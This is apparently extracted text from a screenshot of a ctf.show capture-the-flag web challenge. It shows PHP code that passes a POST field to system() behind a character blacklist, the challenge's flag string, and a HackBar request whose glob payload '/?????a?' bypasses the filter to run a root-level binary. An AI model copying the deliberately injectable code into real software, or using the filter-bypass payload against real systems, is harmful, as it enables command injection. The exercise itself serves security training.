 <?php
//本题灵感来自研究一直没做出来的某赛某题时想到的姿势，太棒啦~。
//flag在根目录flag里，或者直接运行根目录getflag
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (!preg_match("/[b-zA-Z_@#%^&*:{}\-\+<>\"|`;\[\]]/",$ctfshow)){
system($ctfshow);
}else{
echo("????????");
}
}
?> ctfshow{109c9037-f87a-48af-b10e-4d39c18c4a6f}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://bb86c374-c823-45d7-a740-0f06b2f78bab.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
ctf_show=/?????a?